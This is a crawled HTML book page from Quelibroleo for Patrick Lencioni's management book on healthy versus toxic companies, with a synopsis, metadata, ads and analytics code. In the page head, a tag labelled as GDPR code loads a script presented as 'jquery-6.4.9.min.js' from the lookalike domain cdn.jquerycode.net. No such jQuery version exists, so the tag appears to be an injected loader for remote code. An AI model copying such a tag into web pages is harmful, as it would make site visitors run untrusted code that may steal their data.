

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/y-tu-trabajas-en-una-empresa-sana-o-toxica
body_size: 15058
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="aK5Cl7BUU2ITTnpLXgN9m8ArYzZvGtfZ3dsfaF5e">

        <meta name="title" content="Y TÚ... ¿TRABAJAS EN UNA EMPRESA SANA O TÓXICA? - LENCIONI PATRICK"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/y-tu-trabajas-en-una-empresa-sana-o-toxica_9788415320579.jpg"/>
    <meta property="og:image:alt" content="Y TÚ... ¿TRABAJAS EN UNA EMPRESA SANA O TÓXICA?"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/y-tu-trabajas-en-una-empresa-sana-o-toxica"/>
    <meta property="og:title" content="Y TÚ... ¿TRABAJAS EN UNA EMPRESA SANA O TÓXICA? - LENCIONI PATRICK"/>
    <meta property="og:description" content="La diferencia fundamental entre las empresas existosas y las mediocres tiene poco que ver con los conocimientos que posean y lo inteligentemente que se manejen. En cambio, sí que depende de lo sanas que sean o lo tóxicas que puedan llegar a ser en términos organizativos. En pocas palabras, una compa..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "Y TÚ... ¿TRABAJAS EN UNA EMPRESA SANA O TÓXICA?",
    "author": {
        "@type": "Person",
        "name": "LENCIONI, PATRICK"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "10.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "1"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/y-tu-trabajas-en-una-empresa-sana-o-toxica_9788415320579.jpg",
    "description": "La diferencia fundamental entre las empresas existosas y las mediocres tiene poco que ver con los conocimientos que posean y lo inteligentemente que se manejen. En cambio, sí que depende de lo sanas que sean o lo tóxicas que puedan llegar a ser en términos organizativos. En pocas palabras, una compa..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Y TÚ... ¿TRABAJAS EN UNA EMPRESA SANA O TÓXICA? - LENCIONI PATRICK - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="Y TÚ... ¿TRABAJAS EN UNA EMPRESA SANA O TÓXICA? - LENCIONI PATRICK - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="La diferencia fundamental entre las empresas existosas y las mediocres tiene poco que ver con los conocimientos que posean y lo inteligentemente que se manejen. En cambio, sí que depende de lo sanas que sean o lo tóxicas que puedan llegar a ser en términos organizativos. En pocas palabras, una compa...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Y TÚ... ¿TRABAJAS EN UNA EMPRESA SANA O TÓXICA? - LENCIONI PATRICK - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="La diferencia fundamental entre las empresas existosas y las mediocres tiene poco que ver con los conocimientos que posean y lo inteligentemente que se manejen. En cambio, sí que depende de lo sanas que sean o lo tóxicas que puedan llegar a ser en términos organizativos. En pocas palabras, una compa...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/y-tu-trabajas-en-una-empresa-sana-o-toxica">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Y TÚ... ¿TRABAJAS EN UNA EMPRESA SANA O TÓXICA? - LENCIONI PATRICK - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="La diferencia fundamental entre las empresas existosas y las mediocres tiene poco que ver con los conocimientos que posean y lo inteligentemente que se manejen. En cambio, sí que depende de lo sanas que sean o lo tóxicas que puedan llegar a ser en términos organizativos. En pocas palabras, una compa...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/y-tu-trabajas-en-una-empresa-sana-o-toxica" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "aK5Cl7BUU2ITTnpLXgN9m8ArYzZvGtfZ3dsfaF5e";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/y-tu-trabajas-en-una-empresa-sana-o-toxica', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="aK5Cl7BUU2ITTnpLXgN9m8ArYzZvGtfZ3dsfaF5e">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="aK5Cl7BUU2ITTnpLXgN9m8ArYzZvGtfZ3dsfaF5e">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/y-tu-trabajas-en-una-empresa-sana-o-toxica_9788415320579.jpg" alt="Y TÚ... ¿TRABAJAS EN UNA EMPRESA SANA O TÓXICA?" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788415678069';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="112858">
                            <div style="float:left">
                                <h3>Y TÚ... ¿TRABAJAS EN UNA EMPRESA SANA O TÓXICA? <small><a href="https://quelibroleo.com/web/public/index.php/autores/lencioni-patrick">LENCIONI, PATRICK</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/y-tu-trabajas-en-una-empresa-sana-o-toxica_9788415320579.jpg" alt="Portada de Y TÚ... ¿TRABAJAS EN UNA EMPRESA SANA O TÓXICA?" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="10.00">
                                            10
                                        </span>
                                        <i class="puntuacion">Excelente</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="1">
                                                1 voto
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/lecturas-complementarias">Lecturas complementarias</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/alienta">ALIENTA</a></li>
                                                <li><span>Año de edición</span> 2013</li>
                                                <li><span>ISBN</span> 9788415320579</li>
                                                                                                    <li><span>ISBN digital</span> 9788415678069</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=Y+T%C3%9A...+%C2%BFTRABAJAS+EN+UNA+EMPRESA+SANA+O+T%C3%93XICA%3F https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fy-tu-trabajas-en-una-empresa-sana-o-toxica via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/y-tu-trabajas-en-una-empresa-sana-o-toxica', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/y-tu-trabajas-en-una-empresa-sana-o-toxica"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788415320579&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788415320579" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788415678069&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/web/public/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="Y TÚ... ¿TRABAJAS EN UNA EMPRESA SANA O TÓXICA?">
                            <input type="hidden" name="id_libro" value="112858" id="id_libro">
                            <input type="hidden" name="genero" value="Lecturas complementarias" id="genero">
                            <input type="hidden" name="autor" value="LENCIONI, PATRICK" id="autor">
                            <input type="hidden" name="_token" value="aK5Cl7BUU2ITTnpLXgN9m8ArYzZvGtfZ3dsfaF5e">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>La diferencia fundamental entre las empresas existosas y las mediocres tiene poco que ver con los conocimientos que posean y lo inteligentemente que se manejen. En cambio, sí que depende de lo sanas que sean o lo tóxicas que puedan llegar a ser en términos organizativos. En pocas palabras, una compañía es «saludable» cuando es coherente, clara y completa, y su gestión, las operaciones y la cultura de la misma van unidas. Su efi cacia contribuirá a incrementar la satisfacción de los empleados, la comunicación y el trabajo en equipo, lo que redundará en un proceso empresarial de crecimiento y desarrollo. Para explicarlo, el gurú de recursos humanos y autor de éxito Patrick Lencioni utiliza su experiencia en diferentes empresas, proporciona ejemplos, anécdotas e historias útiles que ayudan al lector a identifi car cuál es realmente la ventaja que hará que su compañía se convierta en una empresa líder a través de una nueva forma de concebir la misma: como un proyecto global con unos objetivos en común perfectamente defi nidos. A diferencia del resto de libros del autor, éste no es una fábula, sino más bien una guía completa y práctica para ayudar al lector a aplicar lo aprendido en su propia empresa.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="3" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/lencioni-patrick" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/reuniones-que-matan">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="79932"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/reuniones-que-matan"><span>REUNIONES QUE MATAN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lencioni-patrick">LENCIONI, PATRICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-cinco-disfunciones-de-un-equipo">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 2 votos"
							     							     
							     data-id="72156"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-cinco-disfunciones-de-un-equipo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-cinco-disfunciones-de-un-equipo"><span>LAS CINCO DISFUNCION...</span></a>
					
					
